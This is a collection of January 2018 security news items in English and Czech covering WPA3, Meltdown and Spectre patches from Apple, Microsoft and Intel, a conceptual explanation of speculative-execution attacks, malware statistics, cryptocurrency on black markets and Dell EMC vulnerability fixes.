“Wi-Fi Alliance is launching configuration, authentication, and encryption enhancements across its portfolio to ensure Wi-Fi CERTIFIED devices continue to implement state of the art security protections.” reads the announcement published by the Wi-Fi Alliance.
“Four new capabilities for personal and enterprise Wi-Fi networks will emerge in 2018 as part of Wi-Fi CERTIFIED WPA3”
The WPA2 is known to be vulnerable to KRACK attacks and DEAUTH attacks. The three key enhancements to the WPA2 protocol will address authentication, encryption, and configuration issues.
The Wi-Fi Alliance includes tech giants like Apple, Cisco, Intel, Qualcomm, and Microsoft it announced WPA3-certified devices for later 2018. They will include two features to improve protection when users choose weak passwords and simplify the choice of proper security settings on devices with limited or no interface screens.

Another feature will strengthen user privacy in open networks by using individualized data encryption. The last feature is a 192-bit security suite, aligned with the Commercial National Security Algorithm (CNSA) Suite from the Committee on National Security Systems, that will ensure the protection of Wi-Fi networks with higher security requirements such as government and defense.
“Security is a foundation of Wi-Fi Alliance certification programs, and we are excited to introduce new features to the Wi-Fi CERTIFIED family of security solutions,” concluded Edgar Figueroa, president and CEO of Wi-Fi Alliance. “The Wi-Fi CERTIFIED designation means Wi-Fi devices meet the highest standards for interoperability and security protections.”
Further information will be made available once the WPA3 program will be launched.
Apple released patches to fix Spectre flaws in Safari, macOS, and iOS
9.1.2018 secrityaffairs Apple
Apple released iOS 11.2.2 software, a macOS High Sierra 10.13.2 supplemental update, and Safari 11.0.2 to fix Spectre flaws.
On Monday, Apple released patches to fix Spectre flaws in Safari, macOS, and iOS, the tech giant released iOS 11.2.2 software a macOS High Sierra 10.13.2 supplemental update. The patches also fixed vulnerabilities in Apple WebKit, the web browser engine used by Safari, Mail, and App Store.
The security updates issued by Apple aim to mitigate the two known methods for exploiting Spectre identified as “bounds check bypass” (CVE-2017-5753/Spectre/v1) and “branch target injection” (CVE-2017-5715/Spectre/v2).
Just after the disclosure of the Meltdown and Spectre attacks, Apple released security updates (iOS 11.2, macOS and tvOS 11.2) to protect its systems against Meltdown attacks.
Apple now released the following security updates:
macOS High Sierra 10.13.2 supplemental;
Safari 11.0.2 that is available for OS X El Capitan 10.11.6 and macOS Sierra 10.12.6;
iOS 11.2.2 available for iPhone 5s and later, iPad Air and later, and iPod touch 6th generation;
After the disclosure of the flaws, security experts pointed out that the Spectre vulnerability is very hard to patch, but fortunately, the exploitation is much more difficult than Meltdown.
Another worrisome aspect of the Spectre attacks is that it breaks the isolation between different applications opening the door to remote attacks, for example, an attacker can remotely bypass sandboxing mechanism implemented by modern browsers.
Každý den kolují internetem statisíce virů
9.1.2018 Novinky/Bezpečnost Analýzy
Bezpečnostní odborníci z antivirové společnosti Kaspersky Lab spočítali, že každý den koluje internetem rekordních 360 000 virů. Toto číslo je alarmující i s ohledem na to, že o rok dříve to bylo o 11,5 % méně. Uživatelé by tak nejrůznější počítačové hrozby rozhodně neměli podceňovat.
Aktivita počítačových pirátů v kyberprostoru se zkrátka neustále zvyšuje, jak je ze statistik patrné. Například v roce 2011 kolovalo internetem pouze 70 000 škodlivých souborů denně. Od té doby prakticky každý rok počet virů pouze roste, v současnosti dosahuje pětinásobku původní hodnoty.
V uplynulých měsících se přitom nejčastěji šířily vyděračské viry z rodiny ransomware.
„V průběhu posledních dvou let jsme zaznamenali enormní nárůst počtu útoků ransomwarem. Předpokládáme, že tento trend bude i nadále pokračovat, protože za vývojem ransomwaru stojí obrovský zločinný ekosystém, který denně produkuje stovky nových hrozeb,“ prohlásil Vyacheslav Zakorzhevsky, vedoucí anti-malwarového týmu ve společnosti Kaspersky Lab.
Jak probíhá útok vyděračského viru
Útoky vyděračských virů probíhají prakticky vždy na chlup stejně. Nejprve zašifrují záškodníci všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
„Minulý rok se také výrazně rozšířily minery. Tento malware začali kyberzločinci využívat ve vyšší míře především proto, že stoupala obliba kryptoměn. V neposlední řadě stojí za zvyšujícím se počtem každodenně detekovaných škodlivých souborů i zlepšující se bezpečnostní technologie. Díky každé nové aktualizaci jsme schopni detekovat více druhů malwaru, a tím pádem stoupá i počet objevených hrozeb,“ uzavřel Zakorzhevsky.
Microsoft vydal záplatu a počítače s AMD přestaly startovat. Prý za to nemůže
9.1.2018 Živě.cz Zranitelnosti
Microsoft sice vydal první várku záplat proti chybám v procesorech Meltdown a Spectre už zkraje roku, nicméně po týdnu je musel zablokovat. Tedy ne všem – jen majitelům počítačů s některými procesory od AMD.
Oprava totiž zalátala chyby v procesorech opravdu dokonale: Po instalaci nelze nastartovat Windows. To je samozřejmě ohromný problém, Microsoft však v oznámení jednoznačně viní AMD.
Dokumentace k procesorům AMD je plná chyb
„After investigating, Microsoft has determined that some AMD chipsets do not conform to the documentation previously provided to Microsoft to develop the Windows operating system mitigations to protect against the chipset vulnerabilities known as Spectre and Meltdown.“
Podle redmondské korporace vycházeli vývojáři z dokumentace výrobce, ta však prý neodpovídá tomu, jak procesor funguje. A tak se oprava sama stala chybou. Microsoft nyní dle svých slov usilovně spolupracuje s AMD, aby problém co nejrychleji vyřešil.
Microsoft pozastavil aktualizace Windows na počítačích s vybranými procesory od AMD
Neodpovídající dokumentace není ve světě IT nic nového a zejména bastlíři se tu a tam setkají s neodpovídající oficiální dokumentací třeba k nejrůznějším senzorům. Zpravidla se však jedná o levné čínské výrobce. Pokud se takových chyb dopustilo i AMD, je to nesporně ostuda.
Wi-Fi bude opět bezpečné. WPA3 ochrání i otevřené sítě
9.1.2018 CNEWS.cz Zabezpečení
Wi-Fi jsou dnes nejčastěji chráněny technologií WPA2 starající se o autentizaci a šifrovaní sítí. Sada těchto protokolů ale pochází už roku 2004 a doposud neměla nástupce. Když bylo loni na podzim WPA2 kompromitováno exploitem KRACK, vývoj to rychle posunulo kupředu. Wi-Fi Alliance, sdružení výrobců spravující bezdrátový standard, proto včera představilo WPA3.
Přidává čtyři nové prvky ochrany, které zlepší bezpečnost sítí. Konkrétní detaily ale zatím zveřejněny nebyly.
V otevřených sítích v kavárnách apod. již mezi přístupovým bodem a připojeným zařízením bude probíhat šifrovaná komunikace, kterou nebude možné odposlouchávat. Šéf marketingu WFA Kevin Robinson ale dodává, že nejde o neprůstřelné řešení, jen nezbytné minimum, aby váš proud packetů nemohli snadno zaznamenávat ostatní uživatelé v dosahu.
Přibude účinnější ochrana u sítí zabezpečených slabým heslem. Nebude již možné slovníkovým útokem nebo hrubou silou zkoušet všechny možné kombinace, systém takové typy útoků zablokuje.
Žárovky, chytré vysavače a jiné spotřebiče využívající internet věcí budou rovněž bezpečnější. Aktuálně jsou totiž výrobky bez displeje kvůli jednoduchosti snadno napadnutelné. WPA3 má přinést možnost tato zařízení nastavovat pomocí blízkého mobilu či tabletu.
WPA3 podporuje nové 192bitové šifrování z Commercial National Security Algorithm Suite (CNSA Suite) vyvinutého v americkou vládní organizací. Bez bližších podrobností pouze víme, že půjde o extra stupeň ochrany určený pro citlivé sítě v podnicích nebo úřadech.
Zatím ani nevíme to hlavní, kdy se WPA3 objeví v prvních produktech a zdali půjde technologii dostat aktualizací firmwaru do současných zařízení, nebo bude potřeba vytvořit nová.
Microsoft Suspends CPU Flaw Patches for AMD Devices
9.1.2018 securityweek Vulnerebility
Microsoft Will Not Deliver Security Updates to Devices With Incompatible Antiviruses
Users whose computers have AMD processors no longer receive the recent Windows updates designed to patch the Meltdown and Spectre vulnerabilities, and Microsoft has warned that some systems may not receive upcoming security updates if the antivirus running on them has not set a specific registry key.
Several individuals whose devices are powered by some AMD processors, particularly older models, complained that they had been unable to boot Windows 10 after installing KB4056892, an update released by Microsoft in response to flaws affecting Intel, AMD and ARM processors.
Many of those affected said their operating system froze during boot. Those who managed to restore their systems by reverting to a previous state needed to quickly disable automatic updates to prevent the patch from being reinstalled.
Some of the impacted users pointed out that since the risk of attacks against AMD CPUs is said to be low, they can wait for proper updates from Microsoft.
Microsoft has confirmed the issue, explaining that “some AMD chipsets do not conform to the documentation previously provided to Microsoft to develop the Windows operating system mitigations to protect against the chipset vulnerabilities known as Spectre and Meltdown.”
The tech giant has decided to temporarily pause Windows updates to devices with impacted AMD processors. For those who have already installed the updates and are experiencing problems, Microsoft has provided some recommendations on how to fix the issue.
Microsoft’s advice for Windows 10 users includes starting the computer in safe mode and uninstalling recent updates, or restoring the system to an earlier point. Several users have complained, however, that they get an error when attempting to restore the system.
In addition to causing problems to Windows, the Spectre and Meltdown updates from Microsoft also break some applications, including the PulseSecure VPN and an Asus utility.
Security updates will not be delivered to devices with incompatible antiviruses
When Microsoft first released the updates designed to prevent Spectre and Meltdown attacks, the company warned that it had identified compatibility issues with some security products. It informed users that if they had not been offered the security updates, it may have been due to the failure of their antivirus to create a specific registry key.
Microsoft later also informed users that they may not receive any future security updates if their antivirus vendor does not address the problem.
Researcher Kevin Beaumont has been keeping track of which security vendors have implemented this requirement. As of Monday, a majority of firms had either released automatic fixes or made available instructions on how to manually create the required registry. The remaining vendors are working on fixes.
Microsoft noted that users who don’t rely on any antivirus will also need to manually create the registry key.
The role of the registry key is to prevent blue screen of death (BSOD) errors triggered due to compatibility issues when security products make unsupported calls to the Windows kernel memory. Microsoft says the requirement for the registry key will remain in place until the company is confident that a majority of consumers will not experience crashes due to the security updates.
Apple released patches to fix Spectre flaws in Safari, macOS, and iOS
9.1.2018 securityaffairs Apple
Apple released iOS 11.2.2 software, a macOS High Sierra 10.13.2 supplemental update, and Safari 11.0.2 to fix Spectre flaws.
On Monday, Apple released patches to fix Spectre flaws in Safari, macOS, and iOS, the tech giant released iOS 11.2.2 software a macOS High Sierra 10.13.2 supplemental update. The patches also fixed vulnerabilities in Apple WebKit, the web browser engine used by Safari, Mail, and App Store.
The security updates issued by Apple aim to mitigate the two known methods for exploiting Spectre identified as “bounds check bypass” (CVE-2017-5753/Spectre/v1) and “branch target injection” (CVE-2017-5715/Spectre/v2).
Just after the disclosure of the Meltdown and Spectre attacks, Apple released security updates (iOS 11.2, macOS and tvOS 11.2) to protect its systems against Meltdown attacks.
Apple now released the following security updates:
macOS High Sierra 10.13.2 supplemental;
Safari 11.0.2 that is available for OS X El Capitan 10.11.6 and macOS Sierra 10.12.6;
iOS 11.2.2 available for iPhone 5s and later, iPad Air and later, and iPod touch 6th generation;
After the disclosure of the flaws, security experts pointed out that the Spectre vulnerability is very hard to patch, but fortunately, the exploitation is much more difficult than Meltdown.
Another worrisome aspect of the Spectre attacks is that it breaks the isolation between different applications opening the door to remote attacks, for example, an attacker can remotely bypass sandboxing mechanism implemented by modern browsers.
PŘEHLEDNĚ: Meltdown a Spectre změní procesory , jak ale útoky fungují?
9.1.2018 SecurityWorld Hardware
Bezpečnostní hrozba týkající se velké části v současnosti užívaných procesorů už pár dní hýbe technologickými médii. Týká se nejen stolních počítačů, ale také laptopů, chytrých telefonů, tabletů a dalších zařízení. Zranitelnosti se dělí na dva typy – Spectre a Meltdown.
Oba typy přibližuje společnost Red Hat a její ARM vývojář Jon Masters, který na odhalení a opravě zranitelností osobně pracoval.
Spectre i Meltdown fungují na principu zneužívání tzv. spekulativního vykonávání, standardního jevu u fungování procesorů. Připodobněme si jej k lépe uchopitelné situaci z reálného světa.
Zákazník pravidelně navštěvuje oblíbenou kavárnu a objednává si stále tu samou kávu; obsluha si postupem času „zvykne“ na toto pravidelné chování a začne mu kávu připravovat předem. Jednoho dne však zákazník svou objednávku změní a obsluha musí uvařit kávu jinou a novou.
Teď si k tomu přidejme prvek, že na zákazníkově kelímku, do kterého mu obsluha kávu připravuje, je napsáno jeho jméno. Když mu spekulativně připravují jeho kávu, ale zákazník si tentokrát objedná něco jiného, musí popsaný kelímek s kávou vyhodit; v tu chvíli je však informace na kelímku viditelná pro kohokoliv, kdo by jej potenciálně sledoval.
Jde o příklad spekulativního vykonávání: obsluha neví jistě, zda si zákazník objedná to, co obvykle, ale soudě podle předchozích zkušeností učiní kvalifikovaný odhad. Podobně spekulace se během našeho dne dějí běžně, protože jsou efektivní a často pravdivé. Téměř stejně fungují i naše počítače: spekulativní vykonávání umožňuje uskutečnit některé operace a procesy ještě předtím, než je zcela jasně známo, že budou potřeba. Jde o časovou úsporu.
Moderní procesory spekulativní vykonávání využívají často a jejich algoritmy se neustále zdokonalují; často dosahují až 99% přesnosti ve svých odhadech.
Potenciální zrychlení využitím spekulativního vykonávání je značné: čipy dokáží poměrně spolehlivě předpovídat, zda nastane možnost A, nebo zda budou muset vykonat jinou činnost a tím zvyšují rychlost procesů. Jde o jednu z klíčových optimalizací posledních několika dekád.
A tím se dostáváme ke zdroji zranitelností Spectre a Meltdown: pokusy o další optimalizaci spekulativního vykonávání způsobily problémy, protože vývojáři předpokládali, že celý proces je „černá skříňka“, neviditelná pro třetí stranu, a tedy i útočníky.
To se však ukázalo jako nepravda a útočníci mohou do „spekulativního okna“ proniknout a systémem následně do jisté míry manipulovat. Masters z Red Hat očekává, spolu s dalšími odborníky, že objevené zranitelnosti snadno mohou zapříčinit proměnu procesu výroby čipů do budoucna.
Meltdown je zranitelnost, při které útočník zneužívá spekulativního okna tak, aby mohl na data, která jím prošla, nahlédnout. Útok spoléhá na běžně užívané principy, standardní pro celý průmysl. Problémem je paralelní kontrola povolení k přístupu a načítání dat z mezipaměti, která není nijak řešena, neboť, jak je psáno výše, nikdo neočekával, že by na proces spekulativního vykonávání mohl někdo „nahlížet“.
Meltdown jde výrazně omezit už nyní, problém je ovšem z toho plynoucí zpomalení systému.
Spectre je o něco složitější druh zranitelnosti, princip jeho zneužití je však obdobný: útočník může z cache čerpat citlivá data. Velice náročnou záležitostí bude Spectre omezit natolik, aby již pro uživatele nemohl být hrozbou; dopad na výkon zařízení je totiž ještě výraznější; Red Hat mluví o zpomalení, které „není nevýznamné“.
Masters zdůrazňuje, že jde o zcela nové kategorie systémových zranitelností: není jasné, jak se v následujících měsících situace vyvine.
Intel: většina novějších čipů s chybami Meltdown a Spectre dostane opravu do týdne
9.1.2018 Lupa.cz Hardware
Šéf firmy Intel Brian Krzanich na veletrhu CES v Las Vegas znovu ujišťoval, že jeho firma i další výrobci procesorů dělají všechno pro to, aby opravili nedávno zveřejněné chyby v zabezpečení svých čipů. Zranitelnosti známé pod jmény Meltdown a Spectre teoreticky umožňují útočníkům přistupovat k datům v paměti počítače či mobilního zařízení.
Podle Krzaniche Intel nemá žádné informace o tom, že by chyby někdo už v praxi zneužil. To samo o sobě samozřejmě není informace, která by mohla uživatele uklidnit. Důležitější je, že Intel by měl do týdne vydat opravné balíčky pro své procesory, které by měly chyby opravit u asi 90 % čipů vyrobených v posledních pěti letech. Zbytek novějších čipů se má opravy dočkat do konce ledna, prohlásil šéf Intelu.
Kdy (a zda vůbec) se opravy dočkají i starší procesory, zatím není jasné. Krzanich mluvil i o možných dopadech patchů na výkon procesorů. Zopakoval stanovisko Intelu, že jsou závislé na druhu jejich vytížení a Intel se do budoucna bude snažit propady ve výkonu co nejvíce omezit.
Své první opravy postupně vydávají také výrobci operačních systémů. Apple v pondělí vydal iOS 11.2.2, který obsahuje opravy pro prohlížeč Safari a jeho renderovací jádro WebKit. Svůj patch pro Windows uvolnil i Microsoft a někteří uživatelé s procesory AMD podle serveru Computerworld hlásí, že po jeho instalaci mají problémy s nastartováním systému.
V čem spočívají Meltdown a Spectre? Zneužívají optimalizací procesorů
9.1.2018 Root.cz Hardware
O útocích Meltdown a Spectre hovoří snad všechna světová média. Jedná se vlastně o celý nový princip postihující moderní procesory. V čem ale přesně spočívají a jak je možné je zneužít? Existují dostatečně účinné záplaty?
Volně přeloženo z textu What are Meltdown and Spectre? Here’s what you need to know, jehož autorem je Jon Masters ze společnosti Red Hat. Vydáno se svolením autora.
Všechna média mluví o nově objevených bezpečnostních hrozbách, které zahrnují i napadení vlastností moderních procesorů, které pohánějí naše počítače, tablety, telefony a další přístroje. Tyto útoky se nazývají „Meltdown“ a „Spectre“ a přitahují hodně pozornosti. Lidé se (oprávněně) obávají a je samozřejmě velmi důležité aplikovat všechny dostupné softwarové záplaty, které byly pečlivě vytvořeny a zveřejněny. Přední technologické firmy, včetně Red Hatu, pracují společně na tom, aby minimalizovaly potenciální riziko útoku.
V Red Hatu jsme pracovali na zmírnění dopadů případných útoků pod standardním bezpečnostním embargem, takže jsme cíleně vytvářeli malé týmy vybavené minimálními nutnými informacemi, abychom byli připraveni ještě před veřejným odhalením celého problému. Měl jsem to štěstí, že jsem mohl být mezi těmi, kteří vedli naše snahy o řešení problémů Meltdown a Spectre, které jsou také známé jako varianty 1, 2 a 3 celé rodiny útoků, kterou Google Project Zero zveřejnil 3. ledna. V rámci našich snah jsme ve svých laboratořích reprodukovali Meltdown (variantu 3) a prozkoumali další varianty. Mezi tím jsme spolupracovali s našimi hardwarovými partnery na řešeních.
Rozumíme velmi dobře těmto chybám a máme k dispozici nejnovější analýzy i záplaty zmírňující potenciální dopad. Pokračujeme ve spolupráci s našimi partnery, zákazníky a výzkumníky při řešení této situace. Zároveň bychom rádi ostatním pomohli v pochopení těchto komplexních potíží, ideálně tak, abychom použili jazyk a pojmy, které po čtenáři nevyžadují, aby rozuměl problematice tvorby počítačových procesorů.
Pokud vás zajímají technické detaily, původní studie a související publikace jsou dostupné na webech meltdownattack.com a spectreattack.com. Mějte ale na paměti, že většina z jejich tvůrců jsou lidé s akademickým vzděláním týkajícím se architektur počítačů. Minimálně jeden z nich má v této oblasti titul Ph.D. Nebuďte tedy nešťastní z toho, že vám bude trvat dlouho, než proniknete do všech technických detailů – je to velmi komplexní a složitá problematika.
Spekulativní provádění instrukcí
Abychom mohli pokračovat, musíme pochopit něco o spekulativním provádění instrukcí. Použijeme k tomu každodenní analogii.
Představte si běžného zákazníka, který navštěvuje denně stejnou kavárnu a objednává si každé ráno stejný nápoj. V průběhu času si jej baristé zapamatují a budou znát jeho obvyklou objednávku. Protože chtějí nabídnout špičkové služby (a případně ušetřit svému zákazníkovi čas ve frontě), mohou se baristé rozhodnout, že začnou připravovat obvyklý nápoj, jakmile zákazníka uvidí vejít do dveří a zamávat na pozdrav. Jednoho dne ale zákazník změní svou objednávku. V takovou chvíli musí barista vylít v předstihu připravenou kávu a udělat novou podle zákazníkova přání.
Pojďme ještě o krok dále a představme si, že barista zná zákazníkovo jméno. Když v předstihu připraví obvyklý nápoj, rovnou fixou na kelímek jméno napíše. Pokud se zákazník výjimečně rozhodně pro změnu, celý kelímek i se jménem je vyhozen do koše. V tu chvíli je ale jméno i obsah viditelný pro kohokoliv, kdo se právě dívá.
Scénář s kavárnou zavádí spekulaci. Zaměstnanci neví jistě, zda si daný zákazník chce dát latte nebo Americano. Z historických dat ale ví, co si daný zákazník obvykle dává a mohou tak učinit kvalifikovaný odhad, aby zkrátili čas vyřízení objednávky. Podobné spekulativní odhady používáme každý den, protože se obvykle ukáží být správné a ve výsledku tak za stejný čas stihneme udělat víc.
Stejné je to s našimi počítači. Ty používají techniku zvanou „spekulativní provádění instrukcí“, aby provedly některé operace ještě dříve, než bude jisté, že budou potřeba. Předpokládá se přitom, že vše je založené na správných odhadech, které obvykle ušetří čas.
Koukáme pod ruce procesoru
V případě počítačů se toto spekulativní provádění používá k rozhodování při testech jako „pokud A, udělej toto; jinak udělej tohle“. Říkáme tomu testování podmínek a výsledkem je provádění kódu, kterému říkáme podmíněné větvení. Větev označuje část programu, kterou jsme se rozhodli provádět na základě výsledku rozhodování. Moderní procesory disponují sofistikovanými algoritmy schopnými toto větvení předvídat. Jsou tak schopné určit, jaký bude pravděpodobně výsledek rozhodovacího testu, ještě před tím, než bude skutečně proveden. V mezidobí pak spekulativně provedou kód ve větvi, kterou se bude pravděpodobně nutné za chvíli vydat. Pokud se odhad ukáže být správným, procesor zdánlivě poběží rychleji, než kdyby doopravdy čekal na dokončení testu. Pokud byl odhad špatný, procesor zahodí zpracované výsledky a běžným způsobem začne provádět kód v jiné větvi.
Algoritmy pro předvídání jsou obvykle úspěšné v 99 % případů, takže potenciální výkonnostní dopad spekulativního vykonávání kódu je významný. Ve skutečnosti jde jen o jednu z mnoha optimalizačních technik, které pomáhaly dramaticky zvyšovat výkon počítačů v posledních několika desetiletích. Pokud se správně implementuje, je zvýšení výkonu značné. Zdrojem nově objevených problémů je předpoklad, že spekulativní proces je černá skříň, do které nevidí vnější pozorovatel.
Celé odvětví se domnívalo, že cokoliv se děje během celé spekulace (proces se nazývá „okno spekulativního provádění“) je později buď potvrzeno nebo je to popřeno a bezpečně zahozeno. Ukázalo se ale, že existují způsoby, jakými mohou útočníci sledovat, co se během procesu dělo a na základě toho pak mohou se systémem manipulovat. Útočník může dokonce řídit chování předvídacích algoritmů tak, aby způsobil spekulativní spuštění těch částí kódu, které by procesor jinak nikdy neprováděl. Očekáváme, že tyto a další podobné chyby ovlivní to, jak budou procesory navrhovány v budoucnu – abychom mohli používat spekulativní provádění bez rizik.
Meltdown
Pojďme se na popsané útoky podívat podrobněji, začneme s Meltdown (varianta 3). Ten na sebe strhává více pozornosti, protože má širší dopady. Při provádění tohoto útoku je čip manipulován tak, že načte citlivá data během spekulativního okna, aby je později útočník mohl prozkoumat. Celé to stojí na běžné praxi, že je načítání dat z paměti odděleno od procesu kontroly oprávnění. Všichni doposud věřili, že je celý proces neviditelný, takže to vlastně nikomu nevadilo.
Během útoku Meltdown je pečlivě sestaven útočný kód, který bude spuštěn během spekulativního procesu. Tento kód načítá citlivá data, ke kterým za normálních okolností nemá proces přístup. Protože se ale vše provádí spekulativně, zároveň probíhá kontrola oprávnění, která není ukončena před doběhnutím daného spekulativního okna. V důsledku se do cache procesoru nahrají chráněná data. Poté se spustí druhá pečlivě připravená sekvence, která provede jinou operaci na základě získaných citlivých dat. Za normálních okolností by výsledky tohoto běhu nebyly nikdy vidět, protože by byly potichu zahozeny. Útočník ale může využít techniku známou jako analýza cache postranním kanálem a může z dočasné paměti vyčíst uložená data.
Odstranění této chyby vyžaduje změnu ve správě paměti mezi aplikacemi a operačním systémem. Představili jsme novou technologii nazvanou KPTI, která odděluje paměť tak, že bezpečná data nemohou být načtena do interní cache, pokud běží uživatelem spuštěný kód. Vyžaduje to ale další kroky, které jsou prováděny vždy, když aplikace požádá o některou akci operačního systému (tomu říkáme „systémová volání“). Tím ale přicházíme o část výkonu, jejíž velikost je dána tím, jak často daný proces volá služby operačního systému.
Spectre
Útok Spectre má dvě části. První (varianta 1) porušuje kontrolu omezení. Opět, když se spekulativně provádí kód, čip může načíst nějaká data, která jsou pak použita k lokalizaci jiných dat. V rámci výkonnostních optimalizací se ale může procesor rozhodnout načíst rovnou druhou část dat, aniž by ověřil, že první část je v definovaném rozsahu hodnot. Pokud k tomu dojde, je možné sestavit kód tak, aby byl spekulativně vykonán a načetl citlivá data do cache procesoru. Odtud mohou být získána opět pomocí útoku postranním kanálem, jak bylo zmíněno dříve.
Abychom tento problém odstranili, musíme přidat okolo celého jádra něco, čemu říkáme „načítací oplocení“ (load fences). To zabrání spekulativnímu hardware, aby provedl druhé načtení založené na tom prvním. Vyžaduje to malé, triviální a ne příliš výkonově náročné změny ve zdrojovém kódu jádra. Náš tým vytvořil nové nástroje, které pomáhají odhalit místa, kam by tento plot měl být umístěn.
Druhá část útoku Spectre (varianta 2) je v mnoha ohledech tou nejzajímavější. Pracuje s trénováním předvídacího hardware, který pak při spekulativním provádění upřednostní jiný kód než je obvyklé. Běžnou hardwarovou optimalizací je založit rozhodování o daném větvení programu na základě adresy kódu dané větve v paměti. Bohužel způsob uložení této adresy není mezi aplikacemi a jádrem operačního systému unikátní. To umožňuje natrénovat algoritmus tak, aby spustil libovolný kód, který si bude útočník přát. Vhodným zvolením existujícího jaderného kódu, který má přístup k citlivým datům, může útočník tato data načíst do cache a poté pomocí známého útoku postranním kanálem tato data získat.
Jedním z největších strašáků tohoto útoku je možnost obejít hranice mezi jádrem operačního systému a hypervizorem nebo mezi různými virtuálními stroji běžícími na společném hardware. Algoritmy je totiž možné natrénovat tak, že je spekulativně spuštěn privilegovaný kód hypervizoru (nebo jiného virtuálního stroje), který načte data a útočníkovi je zpřístupní. To vytváří vážné riziko pro privátní i veřejná cloudová prostředí běžící na nezáplatovaných serverech.
Oprava druhé části Spectre vyžaduje, aby operační systém selektivně vypínal hardware pro předvídání, kdykoliv nějaký program zavolá operační systém (systémové volání) nebo hypervizor. V takové situaci nebude žádný pokus o trénování algoritmů předán do jádra, hypervizoru nebo mezi jednotlivými virtuály na stejném serveru. Toto opatření funguje dobře, ale přináší výkonnostní postih, který není zanedbatelný. Naše záplaty ve výchozím stavu tuto změnu implementují, ale dávají správcům možnost ji vypnout. Zároveň pracujeme s linuxovou komunitou na tom, abychom dopad snížili a našli alternativu k vypnutí předvídacích funkcí. Jedna z možností je známá jako „retpoline“ a jde o speciálně sestavený kód jádra, který brání nesprávnému spekulativnímu běhu.
Nepanikařte, řešení existuje
Doufám, že vám tento článek dal nahlédnout do hlubin těchto velmi sofistikovaných útoků. Jejich zneužití není triviální, záplatování je možné a přestože jsou už dostupné některé příklady používající Meltdown (varianta 3), velcí výrobci už začali distribuovat záplaty. V průběhu času mohou být objeveny další související zranitelnosti a mohou se objevit příklady jejich zneužití. Je proto důležité sledovat bezpečnostní záplaty a aplikovat je, jakmile budou dostupné.
Je důležité mít na paměti, že tento nový druh bezpečnostních chyb byl objeven teprve před několika dny. Takže se v průběhu času mohou měnit doporučené postupy i způsoby řešení těchto problémů. Budeme i nadále spolupracovat s velkými společnostmi i open-source komunitou, abychom ochránili své zákazníky před těmito a dalšími známými zranitelnostmi a učinili Linux ještě robustnějším vůči útokům typu Meltdown a Spectre. V následujících měsících zveřejníme další informace o této činnosti. Pro více informací navštivte access.redhat.com.
Podsvětí táhne kurzy kybernetických měn nahoru
9.1.2018 Novinky/Bezpečnost Kriminalita
Transakce prováděné pomocí kybernetických měn jsou prakticky nevystopovatelné. Právě proto si je velmi oblíbilo kybernetické podsvětí, jsou prakticky jediným platidlem na nejrůznějších internetových černých trzích. Od bitcoinu však dává podsvětí stále častěji ruce pryč, což nahrává kurzům dalších měn – ty díky stoupající popularitě raketově rostou.
Bitcoin byl ještě před pár měsíci prakticky jediným platidlem na černém trhu. Daly se za něj koupit zbraně, drogy a celá řada dalších nelegálních věcí.
Mimochodem právě podsvětí má nemalý vliv na tom, že popularita bitcoinu tak raketově rostla. Jednoduše jej používalo stále více lidí, díky čemuž i raketově rostl kurz, což následně přilákalo investory a další spekulanty.
Ale právě stále rostoucí popularita bitcoinu nehrála obchodníkům na černém trhu do karet. Kupující se kvůli rostoucím kurzům nechtěli svých mincí vzdávat a stále častěji si je nechávali jako investici. A obchody začaly stát.
Proto se začalo obchodovat s jinými virtuálními mincemi.
Monero či ethereum
Toho si všimli už i pracovníci evropské policejní organizace Europol. Ti upozornili již před koncem loňského roku na to, že obchodníci na černém trhu stále častěji využívají další kryptoměny – například monero či ethereum.
A rostoucí popularita zmiňovaných virtuálních mincí je znát i na jejich kurzech. Ještě před koncem loňského roku se monero obchodovalo za 100 dolarů (2130 Kč). Aktuálně má však jedna mince cenu už okolo 450 dolarů, tedy v přepočtu téměř 9600 Kč.
Růst ceny je patrný také u etherea. V prosinci se jedna mince obchodovala za 450 USD (9600 Kč), aktuálně je to však již 1140 USD (24 300 Kč).
Apple Adds Spectre Protections to Safari, WebKit
9.1.2018 securityweek Vulnerebility
Updates released by Apple on Monday for iOS, macOS and Safari should mitigate the effects of the vulnerabilities exploited by the recently disclosed attack method named Spectre.
Apple informed customers that iOS 11.2.2 and macOS High Sierra 10.13.2 Supplemental Update include security improvements for Safari and WebKit. The Safari improvements are also included in version 11.0.2 of Apple’s web browser.
The latest updates address the Spectre vulnerabilities, specifically CVE-2017-5753 and CVE-2017-5715. Mitigations for the Meltdown attack were rolled out by Apple, before the flaws were disclosed, with the release of iOS 11.2, macOS 10.13.2 and tvOS 11.2. Apple Watch is not vulnerable to either of the attack methods.
Apple’s analysis showed that the Spectre vulnerabilities “are extremely difficult to exploit,” even by a local app running on iOS or macOS, but the company warned that remote exploitation via JavaScript running in the browser is possible.
“Our current testing indicates that the upcoming Safari mitigations will have no measurable impact on the Speedometer and ARES-6 tests and an impact of less than 2.5% on the JetStream benchmark,” Apple said last week.
Apple believes the Meltdown technique, which relies on a vulnerability tracked as CVE-2017-5754, has the most potential for exploitation.
Meltdown and Spectre can be used by malicious actors to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information.
The attacks work against devices with Intel, AMD and ARM processors. Intel has been hit the hardest, while AMD claims the risk of attacks is low and ARM found that only ten of its CPUs are impacted.
Patches and workarounds have already been released by several major vendors, but they can introduce significant performance penalties, and Microsoft’s updates may also break Windows and various apps.
Dell EMC fixes 3 zero-day vulnerabilities in Data Protection Appliance products
9.1.2018 securityaffairs Vulnerebility
Dell EMC informed its customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products are affected by 3 zero-day flaws.
Dell EMC informed its customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products are affected by vulnerabilities that can be chained by an attacker to take complete control of a target system.
The flaws reside in the Avamar Installation Manager (AVI) component that is present in all the products.
The vulnerabilities were discovered by the experts at the consultancy firm Digital Defense Inc, the three issues included:
An Authentication Bypass in SecurityService; an
Authenticated Arbitrary File Access in UserInputService; and an
Authenticated File Upload in UserInputService.
Dell published a security advisory is ESA-2018-001, that could be accessible by customers having Dell EMC Online Support credentials.
